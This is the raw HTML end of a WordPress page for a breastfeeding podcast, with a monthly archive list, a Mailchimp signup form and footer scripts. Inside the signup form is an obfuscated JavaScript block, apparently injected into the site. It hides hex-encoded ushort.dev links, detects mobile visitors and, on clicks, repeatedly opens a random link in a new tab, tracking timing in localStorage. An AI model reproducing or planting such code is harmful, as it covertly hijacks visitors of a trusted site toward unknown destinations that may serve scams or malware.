	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://badassbreastfeedingpodcast.com/category/february-2026/">February 2026</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1770136256" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

